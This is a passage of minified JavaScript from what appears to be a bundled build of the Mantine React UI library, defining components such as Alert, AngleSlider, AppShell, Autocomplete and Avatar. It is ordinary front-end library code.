p=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,variant:o,autoContrast:i}=t,l=e.variantColorResolver({color:r||e.primaryColor,theme:e,variant:o||"light",autoContrast:i});return{root:{"--alert-radius":void 0===n?void 0:(0,a.getRadius)(n),"--alert-bg":r||o?l.background:void 0,"--alert-color":l.color,"--alert-bd":r||o?l.border:void 0}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Alert",null,e),{classNames:a,className:i,style:u,styles:m,unstyled:v,vars:h,radius:g,color:y,title:b,children:x,id:w,icon:S,withCloseButton:C,onClose:k,closeButtonLabel:j,variant:P,autoContrast:R,attributes:E,...T}=n,I=(0,s.useStyles)({name:"Alert",classes:f,props:n,className:i,style:u,classNames:a,styles:m,unstyled:v,attributes:E,vars:h,varsResolver:p}),M=(0,o.useId)(w),N=b&&"".concat(M,"-title")||void 0,D="".concat(M,"-body");return(0,r.jsx)(c.Box,{id:M,...I("root",{variant:P}),variant:P,ref:t,...T,role:"alert","aria-describedby":D,"aria-labelledby":N,children:(0,r.jsxs)("div",{...I("wrapper"),children:[S&&(0,r.jsx)("div",{...I("icon"),children:S}),(0,r.jsxs)("div",{...I("body"),children:[b&&(0,r.jsx)("div",{...I("title"),"data-with-close-button":C||void 0,children:(0,r.jsx)("span",{id:N,...I("label"),children:b})}),x&&(0,r.jsx)("div",{id:D,...I("message"),"data-variant":P,children:x})]}),C&&(0,r.jsx)(d.CloseButton,{...I("closeButton"),onClick:k,variant:"transparent",size:16,iconSize:16,"aria-label":j,unstyled:v})]})})});m.classes=f,m.displayName="@mantine/core/Alert"},35580:function(e,t,n){"use strict";n.d(t,{Anchor:function(){return u}});var r=n(57437),o=n(61994);n(2265);var a=n(63576),i=n(23468),l=n(6023),s={root:"m_849cf0da"};let c={underline:"hover"},u=(0,i.polymorphicFactory)((e,t)=>{let{underline:n,className:i,unstyled:u,mod:d,...f}=(0,a.useProps)("Anchor",c,e);return(0,r.jsx)(l.Text,{component:"a",ref:t,className:(0,o.Z)({[s.root]:!u},i),...f,mod:[{underline:n},d],__staticSelector:"Anchor",unstyled:u})});u.classes=s,u.displayName="@mantine/core/Anchor"},18798:function(e,t,n){"use strict";n.d(t,{AngleSlider:function(){return y}});var r=n(57437),o=n(2265),a=n(22320),i=n(35407),l=n(91759),s=n(28552),c=n(29488),u=n(99542),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v={root:"m_48204f9b",marks:"m_bb9cdbad",mark:"m_481dd586",thumb:"m_bc02ba3d",label:"m_bb8e875b"};let h={step:1,withLabel:!0},g=(0,u.createVarsResolver)((e,t)=>{let{size:n,thumbSize:r}=t;return{root:{"--slider-size":(0,s.h)(n),"--thumb-size":(0,s.h)(r)}}}),y=(0,m.factory)((e,t)=>{let n=(0,d.useProps)("AngleSlider",h,e),{classNames:s,className:u,style:m,styles:y,unstyled:b,vars:x,step:w,value:S,defaultValue:C,onChange:k,onMouseDown:j,withLabel:P,marks:R,thumbSize:E,restrictToMarks:T,formatLabel:I,onChangeEnd:M,disabled:N,onTouchStart:D,name:A,hiddenInputProps:_,"aria-label":B,tabIndex:z,onScrubStart:L,onScrubEnd:O,mod:F,attributes:V,...Z}=n,H=(0,o.useRef)(null),[W,G]=(0,a.useUncontrolled)({value:S,defaultValue:C,finalValue:0,onChange:k}),{ref:U}=(0,i.useRadialMove)(e=>{H.current&&!N&&G(T&&Array.isArray(R)?(0,c.findClosestNumber)(e,R.map(e=>e.value)):e)},{step:w,onChangeEnd:M,onScrubStart:L,onScrubEnd:O}),q=(0,f.useStyles)({name:"AngleSlider",classes:v,props:n,className:u,style:m,classNames:s,styles:y,unstyled:b,attributes:V,vars:x,varsResolver:g}),K=null==R?void 0:R.map((e,t)=>(0,o.createElement)("div",{...q("mark",{style:{"--angle":"".concat(e.value,"deg")}}),"data-label":e.label||void 0,key:t}));return(0,r.jsxs)(p.Box,{ref:(0,l.useMergedRef)(t,H,U),...q("root",{focusable:!0}),mod:[{disabled:N},F],...Z,children:[K&&K.length>0&&(0,r.jsx)("div",{...q("marks"),children:K}),P&&(0,r.jsx)("div",{...q("label"),children:"function"==typeof I?I(W):W}),(0,r.jsx)("div",{tabIndex:null!=z?z:N?-1:0,role:"slider","aria-valuemax":360,"aria-valuemin":0,"aria-valuenow":W,onKeyDown:e=>{if(N)return;let t=W;if(("ArrowLeft"===e.key||"ArrowDown"===e.key)&&(e.preventDefault(),t=(0,i.normalizeRadialValue)(W-w,w)),("ArrowRight"===e.key||"ArrowUp"===e.key)&&(e.preventDefault(),t=(0,i.normalizeRadialValue)(W+w,w)),"Home"===e.key&&(t=0),"End"===e.key&&(t=359),T&&Array.isArray(R)){let n=R.map(e=>e.value),r=n.indexOf(W);t=-1!==r?"ArrowLeft"===e.key||"ArrowDown"===e.key?n[Math.max(0,r-1)]:"ArrowRight"===e.key||"ArrowUp"===e.key?n[Math.min(n.length-1,r+1)]:(0,c.findClosestNumber)(t,n):(0,c.findClosestNumber)(t,n)}G(t),null==M||M(t)},"aria-label":B,...q("thumb",{style:{transform:"rotate(".concat(W,"deg)")}})}),(0,r.jsx)("input",{type:"hidden",name:A,value:W,..._})]})});y.displayName="@mantine/core/AngleSlider",y.classes=v},28498:function(e,t,n){"use strict";n.d(t,{T:function(){return o},_:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("AppShell was not found in tree")},37222:function(e,t,n){"use strict";n.d(t,{AppShell:function(){return B}});var r=n(57437),o=n(2265),a=n(88002),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(28498),f=n(94116),p=n(37367),m=n(65742),v=n(43915),h=n(261),g=n(52602),y=n(7589),b=n(11473),x=n(28552),w=n(82304),S=n(50248);function C(e){return"object"==typeof e?e.base:e}function k(e){let t="object"==typeof e&&null!==e&&void 0!==e.base&&1===Object.keys(e).length;return"number"==typeof e||"string"==typeof e||t}function j(e){return"object"==typeof e&&null!==e&&(1!==Object.keys(e).length||!("base"in e))}var P=n(59105);function R(e){return 0===Number(e)?"0px":(0,P.getSpacing)(e)}function E(e){let{navbar:t,header:n,aside:o,footer:a,padding:i}=e,l=(0,g.useMantineTheme)(),s=(0,h.useMantineContext)(),{media:c,baseStyles:u}=function(e){let{navbar:t,header:n,footer:r,aside:o,padding:a,theme:i}=e,l={},s={},c={};return!function(e){var t,n,r;let{baseStyles:o,minMediaStyles:a,maxMediaStyles:i,navbar:l,theme:s}=e,c=null==l?void 0:l.width,u="translateX(calc(var(--app-shell-navbar-width) * -1))",d="translateX(var(--app-shell-navbar-width))";if(null==l||!l.breakpoint||(null==l?void 0:null===(t=l.collapsed)||void 0===t?void 0:t.mobile)||(i[null==l?void 0:l.breakpoint]=i[null==l?void 0:l.breakpoint]||{},i[null==l?void 0:l.breakpoint]["--app-shell-navbar-width"]="100%",i[null==l?void 0:l.breakpoint]["--app-shell-navbar-offset"]="0px"),k(c)){let e=(0,x.h)(C(c));o["--app-shell-navbar-width"]=e,o["--app-shell-navbar-offset"]=e}if(j(c)&&(void 0!==c.base&&(o["--app-shell-navbar-width"]=(0,x.h)(c.base),o["--app-shell-navbar-offset"]=(0,x.h)(c.base)),(0,b.keys)(c).forEach(e=>{"base"!==e&&(a[e]=a[e]||{},a[e]["--app-shell-navbar-width"]=(0,x.h)(c[e]),a[e]["--app-shell-navbar-offset"]=(0,x.h)(c[e]))})),null==l?void 0:null===(n=l.collapsed)||void 0===n?void 0:n.desktop){let e=l.breakpoint;a[e]=a[e]||{},a[e]["--app-shell-navbar-transform"]=u,a[e]["--app-shell-navbar-transform-rtl"]=d,a[e]["--app-shell-navbar-offset"]="0px !important"}if(null==l?void 0:null===(r=l.collapsed)||void 0===r?void 0:r.mobile){let e=(0,S.getBreakpointValue)(l.breakpoint,s.breakpoints)-.1;i[e]=i[e]||{},i[e]["--app-shell-navbar-width"]="100%",i[e]["--app-shell-navbar-offset"]="0px",i[e]["--app-shell-navbar-transform"]=u,i[e]["--app-shell-navbar-transform-rtl"]=d}}({baseStyles:c,minMediaStyles:l,maxMediaStyles:s,navbar:t,theme:i}),function(e){var t,n,r;let{baseStyles:o,minMediaStyles:a,maxMediaStyles:i,aside:l,theme:s}=e,c=null==l?void 0:l.width,u="translateX(var(--app-shell-aside-width))",d="translateX(calc(var(--app-shell-aside-width) * -1))";if(null==l||!l.breakpoint||(null==l?void 0:null===(t=l.collapsed)||void 0===t?void 0:t.mobile)||(i[null==l?void 0:l.breakpoint]=i[null==l?void 0:l.breakpoint]||{},i[null==l?void 0:l.breakpoint]["--app-shell-aside-width"]="100%",i[null==l?void 0:l.breakpoint]["--app-shell-aside-offset"]="0px"),k(c)){let e=(0,x.h)(C(c));o["--app-shell-aside-width"]=e,o["--app-shell-aside-offset"]=e}if(j(c)&&(void 0!==c.base&&(o["--app-shell-aside-width"]=(0,x.h)(c.base),o["--app-shell-aside-offset"]=(0,x.h)(c.base)),(0,b.keys)(c).forEach(e=>{"base"!==e&&(a[e]=a[e]||{},a[e]["--app-shell-aside-width"]=(0,x.h)(c[e]),a[e]["--app-shell-aside-offset"]=(0,x.h)(c[e]))})),null==l?void 0:null===(n=l.collapsed)||void 0===n?void 0:n.desktop){let e=l.breakpoint;a[e]=a[e]||{},a[e]["--app-shell-aside-transform"]=u,a[e]["--app-shell-aside-transform-rtl"]=d,a[e]["--app-shell-aside-offset"]="0px !important"}if(null==l?void 0:null===(r=l.collapsed)||void 0===r?void 0:r.mobile){let e=(0,S.getBreakpointValue)(l.breakpoint,s.breakpoints)-.1;i[e]=i[e]||{},i[e]["--app-shell-aside-width"]="100%",i[e]["--app-shell-aside-offset"]="0px",i[e]["--app-shell-aside-transform"]=u,i[e]["--app-shell-aside-transform-rtl"]=d}}({baseStyles:c,minMediaStyles:l,maxMediaStyles:s,aside:o,theme:i}),function(e){var t;let{baseStyles:n,minMediaStyles:r,header:o}=e,a=null==o?void 0:o.height,i=null===(t=null==o?void 0:o.offset)||void 0===t||t;if(k(a)){let e=(0,x.h)(C(a));n["--app-shell-header-height"]=e,i&&(n["--app-shell-header-offset"]=e)}j(a)&&(void 0!==a.base&&(n["--app-shell-header-height"]=(0,x.h)(a.base),i&&(n["--app-shell-header-offset"]=(0,x.h)(a.base))),(0,b.keys)(a).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-header-height"]=(0,x.h)(a[e]),i&&(r[e]["--app-shell-header-offset"]=(0,x.h)(a[e])))})),(null==o?void 0:o.collapsed)&&(n["--app-shell-header-transform"]="translateY(calc(var(--app-shell-header-height) * -1))",n["--app-shell-header-offset"]="0px !important")}({baseStyles:c,minMediaStyles:l,header:n}),function(e){var t;let{baseStyles:n,minMediaStyles:r,footer:o}=e,a=null==o?void 0:o.height,i=null===(t=null==o?void 0:o.offset)||void 0===t||t;if(k(a)){let e=(0,x.h)(C(a));n["--app-shell-footer-height"]=e,i&&(n["--app-shell-footer-offset"]=e)}j(a)&&(void 0!==a.base&&(n["--app-shell-footer-height"]=(0,x.h)(a.base),i&&(n["--app-shell-footer-offset"]=(0,x.h)(a.base))),(0,b.keys)(a).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-footer-height"]=(0,x.h)(a[e]),i&&(r[e]["--app-shell-footer-offset"]=(0,x.h)(a[e])))})),(null==o?void 0:o.collapsed)&&(n["--app-shell-footer-transform"]="translateY(var(--app-shell-footer-height))",n["--app-shell-footer-offset"]="0px !important")}({baseStyles:c,minMediaStyles:l,footer:r}),function(e){let{padding:t,baseStyles:n,minMediaStyles:r}=e;k(t)&&(n["--app-shell-padding"]=R(C(t))),j(t)&&(t.base&&(n["--app-shell-padding"]=R(t.base)),(0,b.keys)(t).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-padding"]=R(t[e]))}))}({baseStyles:c,minMediaStyles:l,padding:a}),{baseStyles:c,media:[...(0,w.getSortedBreakpoints)((0,b.keys)(l),i.breakpoints).map(e=>({query:"(min-width: ".concat((0,x.em)(e.px),")"),styles:l[e.value]})),...(0,w.getSortedBreakpoints)((0,b.keys)(s),i.breakpoints).map(e=>({query:"(max-width: ".concat((0,x.em)(e.px),")"),styles:s[e.value]}))]}}({navbar:t,header:n,footer:a,aside:o,padding:i,theme:l});return(0,r.jsx)(y.InlineStyles,{media:c,styles:u,selector:s.cssVariablesSelector})}var T=n(95743),I=n(48400),M=n(29419),N=n(27604),D=n(85866);let A={withBorder:!0,padding:0,transitionDuration:200,transitionTimingFunction:"ease",zIndex:(0,a.getDefaultZIndex)("app")},_=(0,i.createVarsResolver)((e,t)=>{let{transitionDuration:n,transitionTimingFunction:r}=t;return{root:{"--app-shell-transition-duration":"".concat(n,"ms"),"--app-shell-transition-timing-function":r}}}),B=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("AppShell",A,e),{classNames:a,className:i,style:u,styles:f,unstyled:p,vars:m,navbar:v,withBorder:h,padding:g,transitionDuration:y,transitionTimingFunction:b,header:x,zIndex:w,layout:S,disabled:C,aside:k,footer:j,offsetScrollbars:P="alt"!==S,mod:R,attributes:T,...I}=n,B=(0,s.useStyles)({name:"AppShell",classes:D.Z,props:n,className:i,style:u,classNames:a,styles:f,unstyled:p,attributes:T,vars:m,varsResolver:_}),z=function(e){let{transitionDuration:t,disabled:n}=e,[r,a]=(0,o.useState)(!0),i=(0,o.useRef)(-1),l=(0,o.useRef)(-1);return(0,M.useWindowEvent)("resize",()=>{a(!0),clearTimeout(i.current),i.current=window.setTimeout(()=>(0,o.startTransition)(()=>{a(!1)}),200)}),(0,N.useIsomorphicEffect)(()=>{a(!0),clearTimeout(l.current),l.current=window.setTimeout(()=>(0,o.startTransition)(()=>{a(!1)}),t||0)},[n,t]),r}({disabled:C,transitionDuration:y});return(0,r.jsxs)(d.T,{value:{getStyles:B,withBorder:h,zIndex:w,disabled:C,offsetScrollbars:P},children:[(0,r.jsx)(E,{navbar:v,header:x,aside:k,footer:j,padding:g}),(0,r.jsx)(c.Box,{ref:t,...B("root"),mod:[{resizing:z,layout:S,disabled:C},R],...I})]})});B.classes=D.Z,B.displayName="@mantine/core/AppShell",B.Navbar=T.AppShellNavbar,B.Header=m.AppShellHeader,B.Main=v.AppShellMain,B.Aside=f.AppShellAside,B.Footer=p.AppShellFooter,B.Section=I.AppShellSection},85866:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_89ab340",navbar:"m_45252eee",aside:"m_9cdde9a",header:"m_3b16f56b",main:"m_8983817",footer:"m_3840c879",section:"m_6dcfc7c7"}},94116:function(e,t,n){"use strict";n.d(t,{AppShellAside:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(28498),s=n(85866);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,unstyled:u,vars:d,withBorder:f,zIndex:p,mod:m,...v}=(0,o.useProps)("AppShellAside",null,e),h=(0,l._)();return h.disabled?null:(0,r.jsx)(a.Box,{component:"aside",ref:t,mod:[{"with-border":null!=f?f:h.withBorder},m],...h.getStyles("aside",{className:i,classNames:n,styles:c,style:s}),...v,__vars:{"--app-shell-aside-z-index":"calc(".concat(null!=p?p:h.zIndex," + 1)")}})});c.classes=s.Z,c.displayName="@mantine/core/AppShellAside"},37367:function(e,t,n){"use strict";n.d(t,{AppShellFooter:function(){return d}});var r=n(57437),o=n(61994),a=n(99157);n(2265);var i=n(63576),l=n(11612),s=n(70650),c=n(28498),u=n(85866);let d=(0,s.factory)((e,t)=>{var n;let{classNames:s,className:u,style:d,styles:f,unstyled:p,vars:m,withBorder:v,zIndex:h,mod:g,...y}=(0,i.useProps)("AppShellFooter",null,e),b=(0,c._)();return b.disabled?null:(0,r.jsx)(l.Box,{component:"footer",ref:t,mod:[{"with-border":null!=v?v:b.withBorder},g],...b.getStyles("footer",{className:(0,o.Z)({[a.Z.classNames.zeroRight]:b.offsetScrollbars},u),classNames:s,styles:f,style:d}),...y,__vars:{"--app-shell-footer-z-index":null===(n=null!=h?h:b.zIndex)||void 0===n?void 0:n.toString()}})});d.classes=u.Z,d.displayName="@mantine/core/AppShellFooter"},65742:function(e,t,n){"use strict";n.d(t,{AppShellHeader:function(){return d}});var r=n(57437),o=n(61994),a=n(99157);n(2265);var i=n(63576),l=n(11612),s=n(70650),c=n(28498),u=n(85866);let d=(0,s.factory)((e,t)=>{var n;let{classNames:s,className:u,style:d,styles:f,unstyled:p,vars:m,withBorder:v,zIndex:h,mod:g,...y}=(0,i.useProps)("AppShellHeader",null,e),b=(0,c._)();return b.disabled?null:(0,r.jsx)(l.Box,{component:"header",ref:t,mod:[{"with-border":null!=v?v:b.withBorder},g],...b.getStyles("header",{className:(0,o.Z)({[a.Z.classNames.zeroRight]:b.offsetScrollbars},u),classNames:s,styles:f,style:d}),...y,__vars:{"--app-shell-header-z-index":null===(n=null!=h?h:b.zIndex)||void 0===n?void 0:n.toString()}})});d.classes=u.Z,d.displayName="@mantine/core/AppShellHeader"},43915:function(e,t,n){"use strict";n.d(t,{AppShellMain:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(28498),s=n(85866);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("AppShellMain",null,e),f=(0,l._)();return(0,r.jsx)(a.Box,{component:"main",ref:t,...f.getStyles("main",{className:i,style:s,classNames:n,styles:c}),...d})});c.classes=s.Z,c.displayName="@mantine/core/AppShellMain"},95743:function(e,t,n){"use strict";n.d(t,{AppShellNavbar:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(28498),s=n(85866);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,unstyled:u,vars:d,withBorder:f,zIndex:p,mod:m,...v}=(0,o.useProps)("AppShellNavbar",null,e),h=(0,l._)();return h.disabled?null:(0,r.jsx)(a.Box,{component:"nav",ref:t,mod:[{"with-border":null!=f?f:h.withBorder},m],...h.getStyles("navbar",{className:i,classNames:n,styles:c,style:s}),...v,__vars:{"--app-shell-navbar-z-index":"calc(".concat(null!=p?p:h.zIndex," + 1)")}})});c.classes=s.Z,c.displayName="@mantine/core/AppShellNavbar"},48400:function(e,t,n){"use strict";n.d(t,{AppShellSection:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(23468),l=n(28498),s=n(85866);let c=(0,i.polymorphicFactory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,grow:d,mod:f,...p}=(0,o.useProps)("AppShellSection",null,e),m=(0,l._)();return(0,r.jsx)(a.Box,{ref:t,mod:[{grow:d},f],...m.getStyles("section",{className:i,style:s,classNames:n,styles:c}),...p})});c.classes=s.Z,c.displayName="@mantine/core/AppShellSection"},67512:function(e,t,n){"use strict";n.d(t,{AspectRatio:function(){return d}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(11612),s=n(70650),c={root:"m_71ac47fc"};let u=(0,o.createVarsResolver)((e,t)=>{let{ratio:n}=t;return{root:{"--ar-ratio":null==n?void 0:n.toString()}}}),d=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("AspectRatio",null,e),{classNames:o,className:s,style:d,styles:f,unstyled:p,vars:m,ratio:v,attributes:h,...g}=n,y=(0,i.useStyles)({name:"AspectRatio",classes:c,props:n,className:s,style:d,classNames:o,styles:f,unstyled:p,attributes:h,vars:m,varsResolver:u});return(0,r.jsx)(l.Box,{ref:t,...y("root"),...g})});d.classes=c,d.displayName="@mantine/core/AspectRatio"},56300:function(e,t,n){"use strict";n.d(t,{Autocomplete:function(){return h}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(24612),s=n(63576),c=n(70650),u=n(14266),d=n(36293),f=n(12794),p=n(18166),m=n(89883),v=n(78317);let h=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Autocomplete",null,e),{classNames:c,styles:h,unstyled:g,vars:y,dropdownOpened:b,defaultDropdownOpened:x,onDropdownClose:w,onDropdownOpen:S,onFocus:C,onBlur:k,onClick:j,onChange:P,data:R,value:E,defaultValue:T,selectFirstOptionOnChange:I,onOptionSubmit:M,comboboxProps:N,readOnly:D,disabled:A,filter:_,limit:B,withScrollArea:z,maxDropdownHeight:L,size:O,id:F,renderOption:V,autoComplete:Z,scrollAreaProps:H,onClear:W,clearButtonProps:G,error:U,clearable:q,rightSection:K,autoSelectOnBlur:$,attributes:X,...Y}=n,J=(0,a.useId)(F),Q=(0,u.getParsedComboboxData)(R),ee=(0,d.getOptionsLockup)(Q),[et,en]=(0,i.useUncontrolled)({value:E,defaultValue:T,finalValue:"",onChange:P}),er=(0,m.useCombobox)({opened:b,defaultOpened:x,onDropdownOpen:S,onDropdownClose:()=>{null==w||w(),setTimeout(er.resetSelectedOption,0)}}),eo=e=>{en(e),er.resetSelectedOption()},{resolvedClassNames:ea,resolvedStyles:ei}=(0,l.useResolvedStylesApi)({props:n,styles:h,classNames:c});(0,o.useEffect)(()=>{I&&er.selectFirstOption()},[I,et]);let el=(0,r.jsx)(f.Combobox.ClearButton,{...G,onClear:()=>{eo(""),null==W||W()}});return(0,r.jsxs)(f.Combobox,{store:er,__staticSelector:"Autocomplete",classNames:ea,styles:ei,unstyled:g,readOnly:D,size:O,attributes:X,onOptionSubmit:e=>{null==M||M(e),eo(ee[e].label),er.closeDropdown()},...N,children:[(0,r.jsx)(f.Combobox.Target,{autoComplete:Z,children:(0,r.jsx)(v.InputBase,{ref:t,...Y,size:O,__staticSelector:"Autocomplete",__clearSection:el,__clearable:q&&!!et&&!A&&!D,rightSection:K,disabled:A,readOnly:D,value:et,error:U,onChange:e=>{eo(e.currentTarget.value),er.openDropdown(),I&&er.selectFirstOption()},onFocus:e=>{er.openDropdown(),null==C||C(e)},onBlur:e=>{$&&er.clickSelectedOption(),er.closeDropdown(),null==k||k(e)},onClick:e=>{er.openDropdown(),null==j||j(e)},classNames:ea,styles:ei,unstyled:g,attributes:X,id:J})}),(0,r.jsx)(p.OptionsDropdown,{data:Q,hidden:D||A,filter:_,search:et,limit:B,hiddenWhenEmpty:!0,withScrollArea:z,maxDropdownHeight:L,unstyled:g,labelId:Y.label?"".concat(J,"-label"):void 0,"aria-label":Y.label?void 0:Y["aria-label"],renderOption:V,scrollAreaProps:H})]})});h.classes={...v.InputBase.classes,...f.Combobox.classes},h.displayName="@mantine/core/Autocomplete"},63627:function(e,t,n){"use strict";n.d(t,{Avatar:function(){return g}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d=n(65659),f=n(26219);function p(e){return(0,r.jsx)("svg",{...e,"data-avatar-placeholder-icon":!0,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M0.877014 7.49988C0.877014 3.84219 3.84216 0.877045 7.49985 0.877045C11.1575 0.877045 14.1227 3.84219 14.1227 7.49988C14.1227 11.1575 11.1575 14.1227 7.49985 14.1227C3.84216 14.1227 0.877014 11.1575 0.877014 7.49988ZM7.49985 1.82704C4.36683 1.82704 1.82701 4.36686 1.82701 7.49988C1.82701 8.97196 2.38774 10.3131 3.30727 11.3213C4.19074 9.94119 5.73818 9.02499 7.50023 9.02499C9.26206 9.02499 10.8093 9.94097 11.6929 11.3208C12.6121 10.3127 13.1727 8.97172 13.1727 7.49988C13.1727 4.36686 10.6328 1.82704 7.49985 1.82704ZM10.9818 11.9787C10.2839 10.7795 8.9857 9.97499 7.50023 9.97499C6.01458 9.97499 4.71624 10.7797 4.01845 11.9791C4.97952 12.7272 6.18765 13.1727 7.49985 13.1727C8.81227 13.1727 10.0206 12.727 10.9818 11.9787ZM5.14999 6.50487C5.14999 5.207 6.20212 4.15487 7.49999 4.15487C8.79786 4.15487 9.84999 5.207 9.84999 6.50487C9.84999 7.80274 8.79786 8.85487 7.49999 8.85487C6.20212 8.85487 5.14999 7.80274 5.14999 6.50487ZM7.49999 5.10487C6.72679 5.10487 6.09999 5.73167 6.09999 6.50487C6.09999 7.27807 6.72679 7.90487 7.49999 7.90487C8.27319 7.90487 8.89999 7.27807 8.89999 6.50487C8.89999 5.73167 8.27319 5.10487 7.49999 5.10487Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}let m=["blue","cyan","grape","green","indigo","lime","orange","pink","red","teal","violet"];var v=n(59902);let h=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:o,gradient:i,color:l,autoContrast:s,name:c,allowedInitialsColors:u}=t,d="initials"===l&&"string"==typeof c?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,n=Math.abs(function(e){let t=0;for(let n=0;n<e.length;n+=1)t=(t<<5)-t+e.charCodeAt(n)|0;return t}(e))%t.length;return t[n]}(c,u):l,f=e.variantColorResolver({color:d||"gray",theme:e,gradient:i,variant:o||"light",autoContrast:s});return{root:{"--avatar-size":(0,a.getSize)(n,"avatar-size"),"--avatar-radius":void 0===r?void 0:(0,a.getRadius)(r),"--avatar-bg":d||o?f.background:void 0,"--avatar-color":d||o?f.color:void 0,"--avatar-bd":d||o?f.border:void 0}}}),g=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Avatar",null,e),{classNames:a,className:i,style:u,styles:d,unstyled:m,vars:g,src:y,alt:b,radius:x,color:w,gradient:S,imageProps:C,children:k,autoContrast:j,mod:P,name:R,allowedInitialsColors:E,attributes:T,...I}=n,M=(0,f.C)(),[N,D]=(0,o.useState)(!y),A=(0,s.useStyles)({name:"Avatar",props:n,classes:v.Z,className:i,style:u,classNames:a,styles:d,unstyled:m,attributes:T,vars:g,varsResolver:h});return(0,o.useEffect)(()=>D(!y),[y]),(0,r.jsx)(c.Box,{...A("root"),mod:[{"within-group":M.withinGroup},P],ref:t,...I,children:N||!y?(0,r.jsx)("span",{...A("placeholder"),title:b,children:k||"string"==typeof R&&function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=e.split(" ");return 1===n.length?e.slice(0,t).toUpperCase():n.map(e=>e[0]).slice(0,t).join("").toUpperCase()}(R)||(0,r.jsx)(p,{})}):(0,r.jsx)("img",{...C,...A("image"),src:y,alt:b,onError:e=>{var t;D(!0),null==C||null===(t=C.onError)||void 0===t||t.call(C,e)}})})});g.classes=v.Z,g.displayName="@mantine/core/Avatar",g.Group=d.AvatarGroup},59902:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={group:"m_11def92b",root:"m_f85678b6",image:"m_11f8ac07",placeholder:"m_104cd71f"}},26219:function(e,t,n){"use strict";n.d(t,{C:function(){return i},k:function(){return a}});var r=n(2265);let o=(0,r.createContext)(null),a=o.Provider;function i(){return{withinGroup:!!(0,r.useContext)(o)}}},65659:function(e,t,n){"use strict";n.d(t,{AvatarGroup:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(26219),d=n(59902);let f=(0,a.createVarsResolver)((e,t)=>{let{spacing:n}=t;return{group:{"--ag-spacing":(0,o.getSpacing)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("AvatarGroup",null,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,spacing:h,attributes:g,...y}=n,b=(0,l.useStyles)({name:"AvatarGroup",classes:d.Z,props:n,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:g,vars:v,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(u.k,{value:!0,children:(0,r.jsx)(s.Box,{ref:t,...b("group"),...y})})});p.classes=d.Z,p.displayName="@mantine/core/AvatarGroup"},12788:function(e,t,n){"use strict";n.d(t,{BackgroundImage:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(23468),u={root:"m_2ce0de02"};let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{root:{"--bi-radius":void 0===n?void 0:(0,o.getRadius)(n)}}}),f=(0,c.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("BackgroundImage",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,radius:v,src:h,variant:g,attributes:y,...b}=n,x=(0,l.useStyles)({name:"BackgroundImage",props:n,classes:u,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:y,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,variant:g,...x("root",{style:{backgroundImage:"url(".concat(h,")")}}),...b})});f.classes=u,f.displayName="@mantine/core/BackgroundImage"},99681:function(e,t,n){"use strict";n.d(t,{Badge:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let f=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:a,variant:l,size:s,autoContrast:c}=t,u=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:l||"filled",autoContrast:c});return{root:{"--badge-height":(0,o.getSize)(s,"badge-height"),"--badge-padding-x":(0,o.getSize)(s,"badge-padding-x"),"--badge-fz":(0,o.getSize)(s,"badge-fz"),"--badge-radius":void 0===n?void 0:(0,o.getRadius)(n),"--badge-bg":r||l?u.background:void 0,"--badge-color":r||l?u.color:void 0,"--badge-bd":r||l?u.border:void 0,"--badge-dot-color":"dot"===l?(0,i.getThemeColor)(r,e):void 0}}}),p=(0,u.polymorphicFactory)((e,t)=>{let 